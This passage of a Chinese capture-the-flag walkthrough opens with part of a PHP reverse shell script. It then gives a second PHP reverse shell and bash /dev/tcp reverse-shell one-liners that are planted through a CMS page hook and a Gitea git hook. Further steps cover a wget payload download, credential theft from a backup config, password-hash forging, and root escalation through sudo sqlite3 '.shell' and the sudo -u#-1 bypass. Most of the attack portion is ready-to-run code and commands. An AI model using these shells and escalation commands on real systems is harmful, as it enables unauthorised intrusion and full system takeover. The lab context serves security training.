// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	// Check for end of TCP connection
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	// Check for end of STDOUT
	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	// Wait until a command is end down $sock, or some
	// command output is available on STDOUT or STDERR
	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	// If we can read from the TCP socket, send
	// data to process's STDIN
	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	// If we can read from the process's STDOUT
	// send data down tcp connection
	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	// If we can read from the process's STDERR
	// send data down tcp connection
	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>
<?php
set_time_limit(0);
$ip='192.168.0.106';
$port='4444';
$fp=@fsockopen($ip,$port,$errno,$errstr);
if(!$fp){echo "error";}
else{
  fputs($fp,"\n+++++++++++++connect sucess+++++++++\n");
  while(!feof($fp)){
  fputs($fp,"shell:");
  $shell=fgets($fp);
  $message=`$shell`;
  fputs($fp,$message);
  }
fclose($fp);
}
?>
phpshell模板列举了两个,当然还有其他

 利用木马执行:wget http://192.168.177.129/shell.php
第三步:反弹shell(方法二,直接修改CODE)
function onStart()
{
    $this->page["myVar"] = system('bash -c \'exec bash -i &>/dev/tcp/192.168.0.106/4444 <&1\'');
}
第四步:权限提升【从ww-data提升到frank】
linenum 检测:https://github.com/rebootuser/LinEnum (wget/chmod/执行)
用法:https://blog.csdn.net/weixin_43571641/article/details/124374101


cat /var/backups/app.ini.bak

在 user 表中同样发现账户 frank,加密Bcrypt算法


注意,此处如果不修改加密模式,保持原加密方式 pbkdf2,可通过 Python 执行拿到对应密文
import hashlib, binascii

password = b"123456"
salt = b"Bop8nwtUiM"

dk = hashlib.pbkdf2_hmac("sha256", password, salt, 10000, dklen=50)
print(binascii.hexlify(dk))



进入http://192.168.177.131:8585/的gitea

成功进入,并执行命令


找到执行命令页面,命令如下:
bash -c 'exec bash -i &>/dev/tcp/192.168.177.129/5555 <&1'
然后更新,在项目中选择文件README.md修改并保存(例如加个1)


获取到旗帜1:

第五步:权限提升【从frank提升到root】
查看当前用户 sudo 权限,成功发现以管理员权限执行 sqlite 无需密码

二进制越权利用矩阵:https://gtfobins.github.io/ 利用配置错误的二进制文件
sudo 提权 执行命令配合 sudo 进行提权,但仍然提示需要密码

sudo sqlite3 /dev/null '.shell /bin/sh'
使用-u#-1进行绕过,成功拿到 root 权限
(说明:
- 由上图可以看到,使用命令报错
- 解决方法:sudo -u#数字 命令,其中数字是范围:-1~4294967295,命令是系统命令
- 如果要以root身份去执行命令,数字使用-1或4294967295,至此漏洞复现成功!!
- 命令中的数字是id号,可以在/etc/group中查看
)
- 解释:使用 sudo -u#id 指定用户 id 去执行命令,由于可以指定id,所以可以使用-u#-1或者-u#4294967295绕过限制,从而以root身份去执行任意代码。这是因为 sudo 命令本身就已经以用户 ID 为0运行,因此当 sudo 试图将用户 ID 修改成-1时,不会发生任何变化。这就导致 sudo 日志条目将该命令报告为以用户 ID 为 4294967295而非 root (或者用户ID为 0)运行命令
sudo -u#-1 sqlite3 /dev/null '.shell /bin/bash'
获取ttyshell
python3 -c 'import pty; pty.spawn("/bin/bash")'
获取旗帜:

完结撒花~

 浙公网安备 33010602011771号